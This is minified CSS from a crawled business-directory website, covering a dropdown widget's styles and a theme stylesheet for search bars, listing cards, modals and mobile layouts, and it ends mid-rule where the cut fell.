input[type="text"]{background:transparent!important;border:0!important;-webkit-box-shadow:none;box-shadow:none;color:#555;height:32px;margin:0;padding:4px;outline:0}.chosen-container-multi .chosen-choices .search-field .default{color:#999}.chosen-container-multi .chosen-choices .search-choice{background-clip:padding-box;background-color:#e3f4ff;border:1px solid #dbf1ff;border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;color:#25475d;cursor:default;line-height:13px;margin:6px 0 3px 5px;padding:4px 20px 3px 5px;position:relative;font-size:14px}.chosen-container-multi .chosen-choices .search-choice .search-choice-close{content:'close';display:block;font-size:12px;height:10px;position:absolute;right:4px;top:5px;width:12px;cursor:pointer}.chosen-container-multi .chosen-choices .search-choice .search-choice-close:hover{background-position:right -11px}.chosen-container-multi .chosen-choices .search-choice .search-choice-close:before{content:'close';display:block;font-size:14px;height:10px;position:absolute;cursor:pointer;font-weight:500;color:#537582}.chosen-container-multi .chosen-choices .search-choice-focus{background:#d4d4d4}.chosen-container-multi .chosen-choices .search-choice-focus .search-choice-close{background-position:right -11px}.chosen-container-multi .chosen-results{margin:0;padding:0}.chosen-container-multi .chosen-drop .result-selected{display:none}.chosen-container-active .chosen-single{border:1px solid #66afe9;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.075) inset,0 0 8px rgba(82,168,236,.6);box-shadow:0 1px 1px rgba(0,0,0,.075) inset,0 0 8px rgba(82,168,236,.6);-webkit-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}.chosen-container-active.chosen-with-drop .chosen-single{background-color:#fff;border:1px solid #66afe9;border-bottom-right-radius:0;border-bottom-left-radius:0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.075) inset,0 0 8px rgba(82,168,236,.6);box-shadow:0 1px 1px rgba(0,0,0,.075) inset,0 0 8px rgba(82,168,236,.6);-webkit-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}.chosen-container-active.chosen-with-drop .chosen-single div{background:transparent;border-left:none}.chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px 7px}.chosen-container-active .chosen-choices{border:1px solid #66afe9;border-bottom-right-radius:0;border-bottom-left-radius:0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.075) inset,0 0 8px rgba(82,168,236,.6);box-shadow:0 1px 1px rgba(0,0,0,.075) inset,0 0 8px rgba(82,168,236,.6);-webkit-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}.chosen-container-active .chosen-choices .search-field input[type="text"]{color:#111!important}.chosen-container-active.chosen-with-drop .chosen-choices{border-bottom-right-radius:0;border-bottom-left-radius:0}.chosen-disabled{cursor:default;opacity:.5!important}.chosen-disabled .chosen-single{cursor:default}.chosen-disabled .chosen-choices .search-choice .search-choice-close{cursor:default}.chosen-rtl{text-align:right}.chosen-rtl .chosen-single{padding:0 8px 0 0;overflow:visible}.chosen-rtl .chosen-single span{margin-left:26px;margin-right:0;direction:rtl}.chosen-rtl .chosen-single div{left:7px;right:auto}.chosen-rtl .chosen-single abbr{left:26px;right:auto}.chosen-rtl .chosen-choices .search-field input[type="text"]{direction:rtl}.chosen-rtl .chosen-choices li{float:right}.chosen-rtl .chosen-choices .search-choice{margin:6px 5px 3px 0;padding:3px 5px 3px 19px}.chosen-rtl .chosen-choices .search-choice .search-choice-close{background-position:right top;left:4px;right:auto}.chosen-rtl.chosen-container-single .chosen-results{margin:0 0 4px 4px;padding:0 4px 0 0}.chosen-rtl .chosen-results .group-option{padding-left:0;padding-right:15px}.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div{border-right:none}.chosen-rtl .chosen-search input[type="text"]{background:url(chosen-sprite.html) no-repeat -28px -20px,#fff;direction:rtl;padding:4px 5px 4px 20px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:144dpi){.chosen-rtl .chosen-search input[type="text"],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-container-single .chosen-search input[type="text"],.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span{background-image:url(chosen-sprite%402x.html)!important;background-size:52px 37px!important;background-repeat:no-repeat!important}}

--- FILE ---
content_type: text/css
request_url: https://digitalmarketingdeal.com/assets/css/themefix.css?v=1767992383
body_size: 11794
content:
.clfix:after,.clfix:before{content:'';display:block;clear:both}.clear{display:block;clear:both}.clear-both{display:block;clear:both;width:100%}.pos-r{position:relative!important}.mb-12{margin-bottom:12px}.mb-20{margin-bottom:20px}.mb-25{margin-bottom:25px}.mb-30{margin-bottom:30px}.mb-35{margin-bottom:35px}.form-msg .alert{margin-top:15px}.hom-nav .bl li a{padding:10px 30px 10px 30px;border-radius:33px;border:none;color:#fff}.hom-nav .bl li a.add-business{background:#DD4B39}.hom-nav .bl li a.add-g-post{background:#51C0FF}.top-search-bar{display:block;float:left;width:47%;padding:5px 0 0 35px;position:relative}.top-search-bar div{position:relative}.top-search-bar .iwc{float:left;width:32%}.top-search-bar .iws{float:right;width:68%}.top-search-bar input{width:100%;border:0;height:40px;padding:10px 10px 10px 20px;font-size:14px}.top-search-bar .iwc input{border-radius:2px 0 0 2px}.top-search-bar .iws input{border-radius:0 2px 2px 0;border-left:#e7e7e7 solid 2px}.top-search-bar .iws .sbtn{position:absolute;top:4px;right:0;width:40px;height:33px;cursor:pointer;border-radius:0 1px 1px 0;content:"search";font-size:14px;padding:5px 0;background:none;border:none;color:#596873}.home-page .top-search-bar{display:none}.shop-top-rearch .top-search-bar{display:block!important}.ui-auto-search .ui-auto-result{position:absolute;top:100%;left:0;right:auto;width:100%;background:#fff;border:0;border-top:1px solid #ccc;overflow:auto;box-shadow:0 6px 12px rgba(0,0,0,.175);z-index:9990;display:none}.ui-auto-search .ui-auto-result div{border-bottom:1px solid #eee}.ui-auto-search .ui-auto-result div:last-child{border-bottom:none}.ui-auto-search .ui-auto-result a{font-size:14px;color:#373534;padding:10px 12px;display:block;transition:opacity .25s;-webkit-transition:opacity .25s}.ui-auto-search .ui-auto-result a:hover{background:#fbeed5;color:#333}.ui-auto-search .ui-auto-result a .tag{position:absolute;right:10px;display:inline-block;font-size:12px;color:#fff;background-color:#FFA778;padding:3px 8px;border-radius:3px}.ui-autocomplete{border:0!important;border-top:1px solid rgba(0,0,0,.15)!important;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175)!important;box-shadow:0 6px 12px rgba(0,0,0,.175)!important}.ui-autocomplete .ui-menu-item a,.ui-autocomplete .ui-menu-item a:hover{padding:10px 14px!important;color:#373435!important;display:block;margin:0!important;border:none!important;background:transparent!important;transition:opacity .25s;-moz-transition:opacity .25s;-webkit-transition:opacity .25s;-o-transition:opacity .25s}.ui-autocomplete .ui-menu-item a:hover{background:#fbeed5!important;color:#333!important}.cityHomeAutoComplete{max-width:202px;padding:0 0!important;top:395px!important}.auto__allsearch{width:calc(100% + 0);max-height:337px;position:absolute;top:49px;left:0;background:#fff;border:0!important;border-top:1px solid #ccc!important;overflow:auto;display:none;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175)!important;box-shadow:0 6px 12px rgba(0,0,0,.175)!important;z-index:9990}.auto__allsearch div{border-bottom:1px solid #eee}.auto__allsearch p{margin:0;padding:12px;text-align:center}.auto__allsearch a{font-size:14px;color:#373534;padding:10px 12px;display:block;transition:opacity .25s;-moz-transition:opacity .25s;-webkit-transition:opacity .25s;-o-transition:opacity .25s}.auto__allsearch a .parent-cat{position:absolute;right:10px;display:inline-block;font-size:12px;color:#fff;background-color:#FFA778;padding:3px 8px;border-radius:3px}.auto__allsearch a:hover{background:#fbeed5;color:#333}.cf-header{background-color:#0B253A;float:left;width:100%;position:fixed;top:0;left:0;z-index:99}.cf-header > .ch-row{width:1130px;margin:0 auto}.ch-row:after,.ch-row:before{content:'';display:block;clear:both;position:relative}.ch-row .ch-col{float:left}.ch-row .ch-col-r{float:right}.cf-logo{display:inline-block;margin-top:15px}.lg-logo{display:block;max-width:200px}.mb-logo{display:none}.cf-header .btn-tran,.cf-header .btn-post-ad{font-family:'Quicksand',sans-serif;font-weight:800;font-size:14px;line-height:49px;border-radius:33px;border:none;color:#fff;background-color:transparent;padding:10px 30px 10px 30px;cursor:pointer}.cf-header .btn-post-ad{color:#fff;background-color:#DD4B39}.ch-nav-ul{margin:0;padding:5px 0 5px 0}.ch-nav-ul > li{display:inline}.cf-search-row{border-top:#3d607b solid 1px;position:relative;float:none;padding:8px 0}.cf-search-box{margin:0 auto;width:830px}.cf-search-box select,.cf-search-box input,.cf-search-box button,.cf-search-box .in{float:left;height:38px;border:0!important}.cf-search-box .in{color:#fff;padding:0 10px;line-height:38px}.cf-search-box input{padding-left:15px;padding-right:10px}.cf-search-box select{width:160px;padding-left:15px;background-color:#e2e2e2;border-radius:4px 0 0 4px;appearance:none;-moz-appearance:none;-webkit-appearance:none}.cf-search-box button{background-color:#51C0FF;color:#fff;border-radius:4px;padding:0 15px}.cfs-key-inpt{border-radius:0 4px 4px 0;width:400px;margin-right:6px}.cfs-city-inpt{border-radius:4px;width:170px;margin-right:6px}.grey-row{background-color:#F1F1F1;text-align:center}.cf-nav-ul{margin:0 auto;width:auto;padding:0}.cf-nav-ul > li{display:inline-block;text-align:center;border-right:#e2e2e2 solid 1px}.cf-nav-ul > li:last-child{border-right:none}.cf-nav-ul > li > a{padding:10px;display:inline-block;color:#136cb3;font-weight:600}.cf-nav-ul > li > a span{display:block;font-size:11px;color:#666;font-weight:400;display:none}.land-pack-grid{height:90px}.land-pack-grid-text h4{bottom:14px}.about-ban{margin-top:53px;background:url(../images/about.jpg) no-repeat;background-size:cover;text-align:center;padding:80px 50px;position:relative;color:#fff}.about-ban:before{content:'';position:absolute;background:#067ddee0;left:0;right:0;top:0;bottom:0}.about-ban h1{position:relative}.about-ban p{position:relative;margin:0;font-weight:300;font-size:18px}.site-header + .section-content{margin-top:58px}.section-content{padding-top:60px;padding-bottom:60px}.section-gray{background:#F4F4F4}.section-content .section-title{padding-bottom:20px}.section-content .section-title h3{margin-bottom:0}.section-content p{text-align:justify;margin-bottom:0;margin-top:0;font-size:15px}.section-content h2,.section-content h3,.section-content h4,.section-content h5,.section-content h6{font-family:'Poppins',sans-serif;font-size:1.75rem;font-weight:500;margin-bottom:0}.section-content h4{font-size:1.4rem}.section-content h5{font-size:1.12rem}.section-content h6{font-size:0.862rem}.section-content h2 + p{margin-top:25px}.section-content h3 + p{margin-top:25px}.section-content h4 + p{margin-top:25px}.section-content h5 + p{margin-top:10px}.section-content h6 + p{margin-top:10px}.section-content p + h3{margin-top:25px}.section-content p + h4{margin-top:25px}.section-content p + h5{margin-top:25px}.section-content p + h6{margin-top:25px}.section-content p + p{margin-top:15px}.catgory-page-banner{margin-top:58px}.catgory-page-banner img{height:300px;width:100%;object-fit:cover}.catgory-page-banner + section{margin-top:-55px}.cs-page-body{padding-top:100px;padding-bottom:80px}.bg-grey{background:#fbfbfb!important;color:#373534!important}.cs-card-box{display:block;width:100%;max-width:1140px;background:#fff;box-shadow:0 0 7px 0 rgba(0,0,0,.14);padding:20px;margin-top:10px;margin-left:auto;margin-right:auto}.cs-card-box .cs-cat-link{width:23.5468%;font-size:15px;font-weight:400;border:1px solid #ccc;border-radius:2px;padding:10px 15px;margin:4px 8px;min-height:56px;line-height:17px;display:flex;float:left;text-align:center;justify-content:center;align-content:center;align-items:center}.full-width{width:100%!important}.width-20{width:20%}.margin-auto{margin:0 auto!important}.margin-auto{margin:0 auto!important}.margin-10{margin:10px!important}.margin-b20{margin-bottom:20px!important}.padding-10{padding:10px!important}.padding-20{padding:20px!important}.fs-20{font-size:20px!important}.fs-24{font-size:24px!important}.color-black{color:#373534!important}.bg-white{background:#fff!important;color:#373534!important}.border-grey-cc{border:1px solid #ccc}.display-flex{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.flex-wrap{flex-wrap:wrap}.justify-center{justify-content:center}.pull-left{float:left!important}.cs-bi-box-c{margin:0 auto;max-width:1100px}.cs-bi-boxs{float:left;width:25%;padding:10px;margin-bottom:0}.cs-bi-boxs .border-box{text-align:center;border:1px solid #ccc;color:#373534!important;display:block;padding:10px;overflow:hidden;text-overflow:ellipsis}.eve-box a.cat-link{display:inline-block;color:#fff;font-size:12px;background:#DD4B39;box-shadow:0 2px 3px rgba(0,0,0,.4);padding:1px 15px;margin:3px;line-height:22px;border-radius:30px;position:absolute;top:170px;left:10px;z-index:2}@media(max-width:500px){.blog-head{padding:75px 0 0 0}.eve-box a.cat-link{top:125px}}.cs-container-full{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.all-listing .cs-filter-col{min-width:270px;padding:40px 0 30px 15px;background:#f5f5f5}.all-listing .cs-listing-col{background:#fafafa;min-width:800;padding-bottom:30px}.all-listing .cs-sidebar-col{position:relative;min-width:279px;padding:40px 10px 40px 0}.cs-sidebar-col > div{width:100%;text-align:center}.all-listing .cs-h1{position:absolute;top:60px;left:25px;font-size:20px;font-weight:600;color:#000}.all-listing .noResult{text-align:center;background:#f7f7f7;margin-top:80px;padding:30px;border:#e7e7e7 solid 1px;font-family:'Quicksand',sans-serif;font-size:1.75rem}.all-list-sh > ul{padding-top:70px}.listing-box{background-color:rgb(255,255,255);box-shadow:rgba(0,0,0,0.15) 0 2px 8px!important;border-radius:16px!important;position:relative}.listing-box .item-logo{padding:0 25px 0 15px}.listing-box .item-logo  div{display:flex;align-content:center;justify-content:center;align-items:center}.listing-box .item-logo img{max-width:100%;max-height:100%}.listing-box h4{padding-bottom:8px;margin:0;line-height:0;width:100%;font-size:18px}.listing-box h4 a{color:#212529;line-height:24px}.listing-box .desc{font-size:13px;line-height:1.63em;color:#717171;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;text-align:justify;padding-right:10px}.listing-box .links{position:absolute;left:220px;bottom:18px}.listing-box .links a{float:left;font-size:14px;margin:0 0;font-weight:400;border:1px solid #6a6a6a;color:#333;padding:10px 12px;border-radius:50px;width:auto;cursor:pointer;text-align:center;width:244px;letter-spacing:1px;text-transform:capitalize}.listing-box .links a.get_quote{color:#fff;background:#0B253A;border:1px solid #0B253A}.listing-box .links a.view_more{background:#ffbf00;border-color:#ffbf00;color:#373534;margin-left:10px}.listing-box:after,.listing-box:before{content:'';display:block;clear:both;position:static}@media only screen and (min-width:1025px){.breadcrumb-l-detail{position:absolute;top:-32px;left:50%;width:1140px;margin-left:-570px;padding-left:20px}.breadcrumb-l-detail .breadcrumb>li>a,.breadcrumb-l-detail .breadcrumb>li>span{color:#fff}.breadcrumb-l-detail .breadcrumb>li+li:before{border:1px solid rgb(255 255 255);border-width:0 0 1px 1px}.listing-box{min-height:230px}.listing-box .item-logo{float:left;width:30%}.listing-box .item-content{float:left;width:70%;padding-top:20px;padding-right:15px}.listing-box .item-logo  div{min-height:160px}.cview1 .listing-box,.cview3 .listing-box{padding:0 18px 18px 18px}.cview1 .listing-box{height:378px}.cview3 .listing-box{height:257px}.cview1 .listing-box .item-logo,.cview3 .listing-box .item-logo{float:none;width:100%}.cview1 .listing-box .item-content,.cview3 .listing-box .item-content{float:none;width:100%;padding-right:0}.all-list-sh.cview1 .links a{display:inline-block}.cview1 .listing-box .item-logo div,.cview3 .listing-box .item-logo div{min-height:140px;padding:20px}.cview1 .listing-box .item-logo img,.cview3 .listing-box .item-logo img{max-width:180px;max-height:100px}.cview3 .listing-box .desc{display:none}.cview1 .listing-box .links,.cview1 .listing-box .links{left:16px}.cview1 .listing-box .links a,.cview3 .listing-box .links a{width:159px}}@media only screen and (max-width:480px){.breadcrumb-l-detail{width:100%;padding:0 0;margin-bottom:10px}}.listingModalOverlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);z-index:999;display:none}.listingModalForm{position:fixed;top:80px;left:50%;width:500px;margin-left:-250px;background:#0B253A;z-index:1000;display:none;border-radius:4px 4px 6px 6px}.listingModalForm form{padding:0 40px 30px 40px}.listingModalForm .modal-title{background-color:transparent;color:#fff;padding:30px 10px 20px 10px;margin:0;border-radius:4px 4px 0 0;text-align:center;position:relative}.listingModalForm h3{color:#fff;font-size:20px;font-weight:700;margin:0;text-transform:uppercase;font-weight:500}.listingModalForm button{background:#51C0FF;text-align:center;color:#fff;cursor:pointer;font-weight:800;font-size:14px;border:none;border-radius:33px;padding:12px 30px 12px 30px;min-width:60%}.close-listing-modal{position:absolute;top:12px;right:12px;color:#fff;font-size:12px;width:24px;height:24px;line-height:22px;text-align:center;border-radius:50%;background:rgba(255,255,255,.2)}.close-listing-modal:hover{background:#DD4B39;color:#fff}.cs-card{display:inline-block;width:100%;background:#fff;margin-top:10px;box-shadow:0 0 7px 0 rgba(0,0,0,.14);box-shadow:0 1px 2px 0 rgba(0,0,0,.2);padding:20px}.cs-card .heading,.footer-content-desc h3{font-size:18px;font-weight:600;color:#212121}.footer-content-desc{font-size:13px;line-height:1.6em;color:#414141}.footer-content-desc p{font-size:13px;line-height:1.6em;color:#414141;margin:0}.footer-content-desc h2,.footer-content-desc h3,.footer-content-desc h4{margin-bottom:0}.footer-content-desc h2 + p,.footer-content-desc h3 + p,.footer-content-desc h4 + p{margin-top:11px}.footer-content-desc p + p{margin-top:15px}.footer-content-desc p+ h2,.footer-content-desc p+ h3,.footer-content-desc p+ h4{margin-top:20px}.cs-custom-review{position:relative;margin-top:15px;padding-left:58px}.cs-custom-review img{position:absolute;top:3px;left:0;max-width:42px;opacity:0.15}.cs-custom-review .title{font-weight:600;color:#212121;margin-bottom:4px}.cs-custom-review .txt{font-size:13px;line-height:1.6em;color:#414141}.faq-content .heading{margin-bottom:20px}.cs-custom-faq{margin-bottom:15px}.cs-custom-faq:last-child{margin-bottom:0}.cs-custom-faq .title{font-weight:500;color:#212121;margin-bottom:4px}.cs-custom-faq .title a{color:inherit;display:block;position:relative;padding-right:35px}.cs-custom-faq .title a i{position:absolute;top:3px;right:13px}.cs-custom-faq .title a i:before{content:"keyboard_arrow_right";color:#000}.cs-custom-faq .txt{font-size:13px;line-height:1.6em;color:#414141;display:none}.cs-custom-faq.expand .title a i{transform:rotate(90deg);right:-2px}.cs-custom-faq.expand .txt{display:block;padding-top:5px;padding-bottom:10px;padding-right:0}.pg-list-1-pro{width:166px;height:164px;display:flex;align-items:center;align-content:center;justify-content:center;box-shadow:0 -15px 16px -8px rgba(0,0,0,0.28);border-radius:16px;background:#fff;padding:15px}.pg-list-1-pro img{object-fit:unset;max-width:100%;max-height:120px;height:unset;box-shadow:unset}.ads + .ads{margin-top:20px}.ad-banner .ad-img{max-width:100%}.ad-text-block{text-align:left;border:#e7e7e7 solid 1px;padding:10px}.ad_listing_top_banner{margin-bottom:-65px}.ad_listing_right_sidebar{margin-left:12px}.ad_listing_detail_right_sidebar{margin-bottom:20px}.ic-web a{color:#fff!important}@media (min-width:1200px){.hom-top .container{max-width:1280px}}.mb-logo{display:none}.m-show{display:none}@media only screen and (max-width:500px){.f2{display:none}.m-hide{display:none}.m-show{display:inline-block}.m-flex-none{display:unset}.site-header{position:relative}.hom-top .container{position:relative;width:100%}.mb-logo{display:block}.ic-logo{display:none}.top-log{padding-top:8px}.bl{display:block;width:294px;position:absolute;top:0;right:-10px;background:transparent;float:none}.bl li:first-child{margin-left:0}.hom-nav .bl li a{font-size:12px;letter-spacing:0.3px;font-weight:400;padding:9px 12px}.hom-nav .bl li.m-show{position:absolute;top:-2px;right:6px}.hom-nav .bl li.m-show a{border:none;padding:0;margin:0}.hom-nav .bl li.m-show img{width:32px}.top-search-bar{position:fixed;top:54px;left:0;right:0;width:100%;padding:8px 12px;background:#0B253A}.top-search-bar .iwc input{height:42px}.top-search-bar .iws input{padding-right:40px;height:42px}.top-search-bar .iws .sbtn{top:5px}.home-tit{width:100%}.hom-col-req{margin:0 -25px}.count{padding:0}.count:after{height:46px}.hom-ads{padding-top:20px}.hom-ads .ads-box{width:100%;margin:0 auto}.hom-ads .ads-box img{height:auto}.select-city-page{margin-top:112px;padding-bottom:40px}.select-city-page .fs-24{font-size:18px!important}.cs-bi-boxs{width:50%}.border-grey-cc{padding:10px;min-width:200px}.catgory-page-banner{margin-top:113px}.catgory-page-banner img{height:180px;width:100%;object-fit:cover}.catgory-page-banner + section{margin-top:-76px}.cs-card-box .cs-cat-link{width:30.8%;padding:10px 5px;margin:4px 4px;min-height:73px}.cs-cat-link a{font-size:12px;text-overflow:ellipsis;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.cs-cat-link a span{}.all-listing .cs-h1{position:static;top:unset;padding-top:20px;text-align:center;font-size:16px}.all-list-sh > ul{padding-top:10px}.listing-box{padding:0 18px 18px 18px}.listing-box .item-logo  div{height:140px;max-height:140px;padding-top:15px;padding-bottom:15px}.listing-box .item-logo a{display:block;height:inherit}.item-content{position:relative;padding-bottom:74px}.item-content p{margin-bottom:0}.listing-box .links{position:absolute;bottom:0;left:0;right:0}.listing-box .links a{font-size:14px;width:48%;margin:0;padding:10px 10px;letter-spacing:0.5px}.listing-box .links a.get_quote{float:left;margin:0}.listing-box .links a.view_more{float:right;margin:0;font-weight:500}.cs-sidebar-col{display:none}.listingModalForm{top:0;left:0;width:100%;margin-left:0}.section-listing-banner{position:relative}.list-bann{margin-top:112px;height:120px;position:relative}.list-bann img{height:120px;width:100%;object-fit:cover}.list-d-wrap{margin-top:-48px}.md-row{display:block;flex-wrap:unset;margin:0}.md-row .col-md-12{float:none}.pg-list-1-pro,.pg-list-1-left,.list-ban-btn{display:block;align-items:unset;align-content:unset;justify-content:unset;float:none}.pg-list-1-pro{display:flex;align-items:center;align-content:center;justify-content:center;width:96px;height:94px;padding:5px;margin:0 auto;box-shadow:0 -12px 12px 8px rgba(0,0,0,0.28)}.pg-list-1-left{padding:0;text-align:center;width:96%;margin:0 auto}.pg-list-1-left h3{font-size:16px;line-height:20px;color:#000;margin:0;padding:10px 0 10px 0;white-space:unset}.pg-list-1-left p,.pag-p1-phone{color:#333}.pg-list-1-left .adr{font-size:14px;line-height:18px}.pg-list-1-left .adr b{display:block;text-align:center}.pag-p1-phone ul li{color:#333;margin-bottom:0}.ic-web{padding:0}.ic-web a{color:#333!important}.list-ban-btn{width:100%;margin:0 auto}.list-ban-btn ul li{margin:0;padding:15px 2px 25px 2px;width:50%}.share-btn ul li a{padding:4px 7px;font-size:9px}.list-page-com-p{margin-left:-15px;margin-right:-15px;width:auto}.pag-p1-phone ul li{font-size:14px}.list-ban-btn ul li span,.list-ban-btn ul li a{font-size:14px;padding:10px;letter-spacing:0.5px;text-align:center;text-transform:capitalize;cursor:pointer;display:block}.list-ban-btn ul li span.pulse{animation:none}.list-ban-btn ul li:nth-child(1) span{background:#0B253A;border:1px solid #0B253A;color:#fff}.list-ban-btn ul li:nth-child(2) span{background:#ffbf00;border:1px solid #ffbf00;color:#373534}.list-ban-btn ul li:nth-child(1) span:before{content:'';display:none}.list-ban-btn ul li:nth-child(2) span:before{content:'';display:none}.list-ban-btn ul li a{background:#ffbf00;border:1px solid #ffbf00;color:#373534;border-radius:35px;font-weight:600}.list-pg-rt{margin-left:-15px;margin-right:-15px;width:auto}}.addMoreNo,.removeMoreNo{position:absolute;top:13px;right:10px;width:22px;height:22px;line-height:22px;font-size:14px;text-align:center;background:#ccc;border-radius:50%}form button.form-submit-btn{width:100%;background:#ffa778;border:0;font-weight:600;font-size:17px;padding:10px 0;border-radius:50px;max-width:50%}.cta_ser_sec{padding-top:70px}.cta_ser_pnl + .cta_ser_pnl{margin-top:30px}.service_top{border-radius:12px;box-shadow:0 0 8px 0 rgba(0,0,0,0.15);padding:25px;min-height:204px}.service_top .wr{float:left;margin-right:30px}.service_top .wr img{width:200px;height:152px;border-radius:18px;object-fit:cover;border:#ccc solid 1px}.service_top h3{font-size:20px;font-weight:600;margin-top:10px;margin-bottom:10px}.service_top h4{font-size:16px;margin-top:10px;margin-bottom:10px}.service_top a{position:relative;line-height:1.5;text-align:center;color:#373534;background:#ffd700;padding:10px 30px;margin:10px 0;border-radius:4px;display:inline-block;text-decoration:none}@media only screen and (max-width:500px){.cta_ser_sec{padding-top:30px;padding-right:0;padding-left:0}.cta_ser_pnl + .cta_ser_pnl{margin-top:15px}.service_top{border-radius:12px;box-shadow:0 0 8px 0 rgba(0,0,0,0.15);padding:5px 5px}.cta_ser_pnl{flex:unset;margin-right:-8px;margin-left:-5px}.cta_ser_pnl .col-6{padding-right:5px;padding-left:5px}.service_top .wr{float:none;margin-right:0}.service_top h3{font-size:14px;font-weight:700;margin-top:10px;margin-bottom:5px;padding:0 5px}.service_top h4{font-size:14px;margin-top:0;margin-bottom:10px;padding:0 5px;min-height:64px}.service_top .wr img{width:100%;height:100px;border-radius:6px}.service_top a{font-size:14px;padding:10px 5px;width:100%;margin:10px 0 0 0}}.cf-slider_cover{margin-top:158px;display:inline-block;text-align:center;padding-top:20px;padding-bottom:55px;background-size:cover;background-position:top -100px center;position:relative;display:block}.cf-slider_cover .ovl{position:absolute;top:0;width:100%;height:100%;background:rgba(255,155,158,.2)}.cf-slider_cover .cn{position:relative;z-index:2}.cf-slider_cover h1{color:#074376;font-size:48px;font-weight:700;text-shadow:none;line-height:72px;text-shadow:0 2px 1px #0b253a}.cf-slider_cover h5{color:#000000;font-weight:600;text-shadow:none;font-size:21px}.cf-slider_cover .explore_btn{display:inline-block;border:none;font-size:21px;font-weight:500;color:#373534;text-align:left;background:#ffd700;border-bottom:4px #e8c403 solid;border-radius:5px;padding:15px 38px;margin-top:30px;position:relative;box-shadow:0 0 1px transparent;transition-duration:0.3s;-webkit-transition-property:color,background-color,border-color;transition-property:color,background-color,border-color}.cf-slider_cover .explore_btn:hover{background:#e8c403;border-bottom-color:#e8c403}.cf-gd-wrap{background:#f4f4f4;display:block;padding:50px 20px}.pr_dtls{display:inline-block;width:100%;padding:0 15px 20px}.wall-item{display:block;margin:0 0 30px 0;padding:0;background:white;border-radius:3px;box-shadow:0 1px 2px 0 rgba(0,0,0,0.05);transition:all 220ms;box-shadow:rgba(0,0,0,0.15) 0 2px 8px!important;border-radius:8px!important}.wall-item:hover{box-shadow:0 2px 3px 1px rgba(0,0,0,0.1);transform:translateY(-5px);transition:all 220ms}.wall-item > img{display:block;width:100%;margin:0 0 24px 0;border-radius:8px 8px 0 0}.wall-item h4{text-align:left;font-size:16px;color:#000;font-weight:600;margin:0 0 12px 0;width:100%}.wall-item h5{text-align:left;font-size:14px;font-weight:600;color:#666;margin:0 0 6px 0;width:100%}.wall-item h6{text-align:left;font-size:14px;font-weight:400;color:#717171;margin:0 0 12px 0;width:100%;font-weight:300}.listing-card-price{font-size:16px;font-weight:700;color:#333}.wall{display:block;position:relative}.wall-column{display:block;position:relative;width:25%;float:left;padding:0 12px;box-sizing:border-box}@media (min-width:760px){.cf-gd-wrap .cnwrp{width:100%;max-width:1100px;margin:0 auto}}@media (max-width:640px){.wall-column{width:50%}}@media (max-width:480px){.cf-slider_cover{margin-top:193px;background-size:auto 190%;background-position:right center}.cf-slider_cover .cn{margin:0 20px}.cf-slider_cover h1{font-size:32px;line-height:40px}.cf-slider_cover .explore_btn{padding:12px 28px}.wall-column{width:100%;padding:0;float:none}}.cat-left-nav{overflow-y:scroll;max-height:300px;width:100%}.cat-left-nav ul li{position:relative}.cat-left-nav ul li a{color:#333;font-size:13px;font-weight:400}.cat-left-nav ul li a:hover{text-decoration:underline;color:#000}.cat-left-nav ul li:before{content:"▶";font-size:11px;position:relative}@media (min-width:1025px){.cat-left-nav{position:absolute;height:300px;width:240px;top:286px;left:15px}.cat-left-placeholded{display:block;height:300px;width:100%;float:left;background:transparent}.breadcrumb-listing{padding-top:12px;padding-left:10px}}@media (max-width:480px){.cat-left-nav{height:300px;width:100%;background:#FAFAFA;margin-top:-20px;padding:0 25px 20px 25px}.cat-left-placeholded{display:none}.breadcrumb-listing{padding-top:64px}}.breadcrumb-wrap{margin-top:120px;margin-bottom:0}.breadcrumb{background:transparent;margin:0;padding:0}.breadcrumb>li{margin-right:26px;position:relative}.breadcrumb>li+li:before{content:"";top:11px;left:-16px;-webkit-transform:rotate(-135deg);border:1px solid rgba(36,39,44,.7);border-width:0 0 1px 1px;content:"";display:inline-block;font-size:0;height:5px;line-height:0;position:absolute;transform:rotate(-135deg);width:5px}.breadcrumb>li>a,.breadcrumb>li>span{color:#000;font-size:11px}.cl_right .gridview:nth-child(3n+3){margin-right:0}.cl_dt_main{float:left;width:100%;border-top:1px #ddd solid;padding:0}.cl_lft{float:left;width:98%;padding:20px 0}.cl-categorys h1{display:block;font-size:24px;font-weight:600;color:#112A41;padding-bottom:10px;width:100%;margin:0}.cl_desc{float:left;width:100%;padding:20px 0}.ct-locations{float:left}.cl_pirce{float:right;color:#333;font-size:17px}.cl_dtop{float:left;width:100%}.cl-sider{float:left;width:100%;border:1px #ddd solid;margin-top:20px}.new-cl-tab li{width:50%;margin:0;text-align:center;border-right:1px #ddd solid}.new-cl-tab li:last-child{border-right:none}.new-cl-tab li a{border:none;border-radius:0;line-height:1.42857;margin-right:0;background:#eee;padding:13px 10px;font-size:18px;border-bottom:1px #ddd solid;display:block}.new-cl-tab > li > a.active{color:#555;background-color:#fff;border:none;border-width:0;border-bottom:1px transparent solid;cursor:default}.cl_detitle{float:left;width:100%;color:#333;font-size:18px;font-weight:700;border-bottom:1px #ddd 